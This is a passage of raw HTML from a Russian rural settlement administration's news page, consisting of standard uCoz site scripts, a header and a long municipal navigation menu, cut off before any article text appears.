

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/news/2023-09-25-4470
body_size: 13971
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>«Водитель автомобиля» - 25 Сентября 2023 - Администрация станицы Калининской</title>

<link rel="stylesheet" href="/_st/my.css?v=20251119_104110" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.250913912481"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"site":{"host":"adm-kalina.ucoz.ru","domain":"xn----7sbbar0amjfp.xn--p1ai","id":"0adm-kalina"},"language":"ru","module":"news","uLightboxType":1,"country":"US","ssid":"676164605306036073512","layerType":7,"sign":{"7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5255":"Помощник","7254":"Изменить размер","3125":"Закрыть","7252":"Предыдущий","5458":"Следующий","7253":"Начать слайд-шоу"}};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-left" style="background-color:#5c6669; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	
 function uSocialLogin(t) {
			var params = {"google":{"height":600,"width":700},"ok":{"width":710,"height":390},"vkontakte":{"width":790,"height":400},"yandex":{"height":515,"width":870}};
			var ref = escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body style="padding:0;margin:0;" bgcolor="#FFFFFF">
<div id="utbr8214" rel="s740"></div>
<!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="20"></td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td height="113" bgcolor="#318EB7" background="/.s/t/211/29.gif"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td align="center"><img src="/Coat_of_Arms_of_Krasnodar_kray.png" alt="" width="101" height="125"><br></td><td align="center"><p><span style="font-size: 14pt"><strong><span style="font-family: &quot;Tahoma&quot;"><span style="color: rgb(255, 255, 224); font-family: Georgia;">Администрация Калининского сельского поселения Калининского района</span></span></strong></span><br></p><p><span style="font-family: &quot;Tahoma&quot;"><span style="font-size: 14pt"><span style="font-size: 14pt"><span style="color: rgb(255, 255, 255); font-family: Georgia;">официальный сайт&nbsp;</span></span></span></span></p></td><td><img src="/gerb_kalininskoy1.png" alt="Калининское сельское поселение" width="101px" height="125px"><br></td></tr></tbody></table><br>
</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="14"></td>
</tr>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/30.gif" width="5" height="34"></td>
<td width="70%" bgcolor="#318EB7" background="/.s/t/211/31.gif">

<table border="0" cellspacing="0" cellpadding="0" width="" align="" style="width: 100%; height: 100%;">
<tbody><tr>
<td class="menuTd" style="text-align: center;"><a href="https://xn----7sbbar0amjfp.xn--p1ai/" class="menu1"><!--<s5176>--><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Главная</b></i></font><!--</s>-->
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.адм-калина.рф/publ/" class="menu1"><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Нормативно-правовые акты</b></i></font>
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-140" class="menu1"><font face="Georgia" style="" size="4"><i style=""><b style="font-size: 14pt;">Реквизиты</b></i></font></a></td></tr></tbody></table><div style="text-align: right;">&nbsp;</div></td>
<td width="30%" nowrap="nowrap" bgcolor="#318EB7" background="/.s/t/211/31.gif" align="right"><span class="pageTitle"><strong style=""><em style=""><font face="Georgia" style=""><font color="#e0ffff" style="font-size: 12pt;"> </font></font></em></strong></span></td>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/32.gif" width="5" height="34"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="14" style="text-align: center;"><br>
 

 
</td>


 
</tr>
</tbody></table><div style="text-align: center;"><br></div><br><div style="text-align: center;"><br></div><div style="text-align: right;"></div><!--/U1AHEADER1Z-->
<center>
<div style="width:98%">
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tr>
<td width="200" valign="top" style="padding-bottom:20px;">
<!--U1CLEFTER1Z--><div style="text-align: center;"><br></div><table border="0" cellpadding="0" cellspacing="0" width="200">


<tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Глава<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>


<tr><td colspan="2" bgcolor="#FF0000" background="/.s/t/211/7.gif" class="blockT2" style="text-align: center;"><font face="Georgia" style="font-size: 12pt;"><img src="/IMG_20190618_094235.jpg" alt="" width="195"><br><br>Глава Калининского сельского поселения<br><br><a href="http://www.адм-калина.рф/index/0-210">НАГОРНЫЙ<BR>Максим Степанович<br><br></td></tr>
 <tr>








 

</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>


 
</tbody></table><br><table border="0" cellpadding="0" cellspacing="0" width="200"><tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle">Меню сайта<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<span style="font-size: 10pt"><span style="font-size: 12pt"><span style="font-size: 14pt"><span style="font-size: 18pt"><span style="font-size: 14pt"><span style="font-size: 12pt"><span style="font-size: 10pt"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/informacija/0-94"><span>ДОКУМЕНТЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informacija/0-44"><span>2010-2012гг</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2013_god/0-97"><span>2013 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2014_god/0-133"><span>2014 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2015_god/0-187"><span>2015 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-4"><span>2016 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-6"><span>2017 - 2018 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/"><span>2019 года</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ustav/0-75"><span>Устав</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/vlast/0-14"><span>Власть</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/struktura_soveta/0-35"><span>Структура совета</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/INFORM/20130711/struktura.pdf" target="_blank"><span>Структура администрации калининского сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sostav_soveta_deputatov/0-37"><span>Состав совета депутатов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/grafik_priema_grazhdan_deputatami_soveta/0-113"><span>График приема граждан депутатами Совета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kontakty/0-38"><span>Время приема в администрации сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rekvizity/0-140"><span>Реквизиты</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/1-0-10"><span>Административные регламенты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-9"><span>Кадровое обеспечение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-5"><span>Конкурс НТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-17"><span>Муниципальные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-8"><span>Формирование современной городской среды</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/celevye_programmy/0-92"><span>Целевые программы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/municipalnyj_zakaz/0-41"><span> Сведения о закупках, работах, услугах 44-ФЗ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/order/quicksearch/search.html?searchString=2333011010&morphology=on&pageNumber=1&sortDirection=false&recordsPerPage=_10&show" target="_blank"><span>Проведение торгов (закупки)</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/purchaseplanfz44/purchasePlanStructuredCard/general-info.html?plan-number=201903183000556001&revision-id=&position-number=" target="_blank"><span>План закупок</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/orderplan/quicksearch/search.html?searchString=2333011010&morphology=on&searchType=false&fz44=on&fz223=on&regionDeleted=fals" target="_blank"><span>План график закупок</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000" target="_blank"><span>Виртуальная Приемная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-14"><span>Финансовая грамотность</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-11"><span>Молодежь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kazachestvo/0-128"><span>Казачество</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-13"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2022-12-23-4523"><span>МКУ "ЦБ КСП"</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kinoteatr_quot_sovremennik_quot/0-34"><span>Кинотеатр "Современник"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-208"><span>Основные сведения</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-16"><span>Библиотека</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kultura/0-15"><span>Культура</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-15"><span>Дом культуры</span></a></div></li>
<li><div class="uMenuItem"><a href="https://kalinin-dk.kulturu.ru" target="_blank"><span>Сайт Калининского дома культуры</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/istorija/0-5"><span>История</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/popovichevskij_kuren/0-6"><span>Поповический курень</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/svjato_bogojavlenskij_khram/0-7"><span>Свято-Богоявленский храм</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pokrovskaja_cerkov/0-8"><span>Покровская церковь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/voennaja_sluzhba/0-9"><span>Военная служба</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/mirnaja_zhizn/0-11"><span>Мирная жизнь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/revoljucija_i_grazhdanskaja_vojna/0-12"><span>Революция и Гражданская война</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/gody_repressij/0-13"><span>Годы репрессий</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/uchrezhdenija_predprijatija/0-18"><span>Благоустройство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/kalininskij_bytservis/0-33"><span>МУП КСП "Калининский торговый центр"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/uslugi_rynka_za_9_mesjacev_2011_goda/2011-12-02-41"><span>Услуги рынка за 9 месяцев 2011 года</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/blagoustrojstvo/0-40"><span>Калининское МУП "Благоустройство"</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/zakon_krasnodarskogo_kraja_ot_21_ijulja_2008_g_n_1539_kz/0-114"><span>Закон №1539-КЗ от 21.07.2008г.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/o_realizacii_zakona_1539_kz/0-122"><span>О реализации закона 1536-КЗ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ob_obrazovanii_shtaba/0-115"><span>Об образовании Штаба</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-1" target="_blank"><span>Прокуратура информирует</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sovremennik/0-93"><span>Афиша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/obrashhenija_grazhdan/0-131"><span>График приема</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-12"><span>Оборот земель сельскохозяйственного назначения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/opredelenie_prilegajushhej_territorii/0-139"><span>Определение прилегающей территории</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-3"><span>Антикоррупционная экспертиза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-7"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/2-1-0-70"><span>Порубочный билет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-02-14-3084"><span>Открытые данные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-18"><span>Муниципальный контроль</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-21"><span>Информационная поддержка субъектов малого и среднего предпринимательства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-22"><span>Реализация подпрограммы «Поддержка и развитие малого и среднего предпринимательства на территории Калининского СП на 2021-2026"</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-23"><span>Малое предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-24"><span>Среднее предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://clck.ru/33nRf7" target="_blank"><span>Муниципальный центр поддержки предпринимательства</span></a></div></li>
<li><div class="uMenuItem"><a href="https://invest.kalininskaya-93.ru/ru/v-pom-predprin/informatsiya-o-razvitii-malogo-i-srednego-predprinimatelstva/obyavlennye-konkursy/" target="_blank"><span>Объявленные конкурсы на оказание финансовой поддержки субъектам малого и среднего предпринимательства и организациям</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-05-23-3274" target="_blank"><span>Книга памяти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-213"><span>Экологическое просвещение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-214"><span>Изменение законодательства в области экологической безопасности в 2024 году</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-215"><span>Протоколы лабораторных исследований воды</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2024-08-23-4895?g6sJ3_H"><span>Экологическая безопасность</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/Mestnie-normativi-GP/?ELEMENT_ID=6099"><span>Местные нормативы градостроительного проектирования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/genplan/title.php?ELEMENT_ID=2783"><span>Генеральный план</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/pzz/title.php?ELEMENT_ID=2790"><span>Правила землепользования и застройки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/rcbif4" target="_blank"><span>Информация об органах, предоставляющих услуги в сфере градостроительства и строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/FBWrnQ" target="_blank"><span>Информация о порядке получения информации о градостроительных условия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
